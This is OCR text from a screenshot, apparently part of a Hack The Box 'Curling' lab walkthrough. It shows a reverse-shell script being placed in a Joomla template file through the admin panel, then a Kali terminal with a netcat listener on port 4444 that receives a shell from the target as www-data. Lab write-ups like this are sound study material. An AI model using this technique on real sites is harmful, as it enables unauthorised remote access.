 Templates: Customise (Beez3) - Cewl Curling
es: Customise (B
10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=
stem Users Menus Content Components Extensions Help
mplates: Cus
Save
Create Overrides
file "/index.ph
Template Preview
s
ript
ge
nent.php
hp
hp
s.php
teDetails.xml
te_preview.png
te_thumbnail.png
15 //
16 // This program is distributed in the hope that it
17 // but WITHOUT ANY WARRANTY; without even the impl
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PUR
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU Gene
22 // with this program; if not, write to the Free So
23 // 51 Franklin Street, Fifth Floor, Boston, MA 021
24 //
25 // This tool may be used for legal purposes only.
26 // for any actions performed using this tool. If
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.121.128 netmask 255.255.255.0 broadcast 192.168.121.255
inet6 fe80::20c:29ff:fedf:daab prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:df:da:ab txqueuelen 1000 (Ethernet)
RX packets 400188 bytes 214849673 (204.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 408925 bytes 91435956 (87.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 53 bytes 19124 (18.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 53 bytes 19124 (18.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.3 netmask 255.255.254.0 destination 10.10.14.3
inet6 dead:beef:2::1001 prefixlen 64 scopeid 0×0<global>
inet6 fe80::e78c:2cc9:7992:5173 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 387514 bytes 167848411 (160.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 399515 bytes 46825139 (44.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.150] 51676
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
17:19:35 up 5:04, 0 users, load average: 0.00, 0.01, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$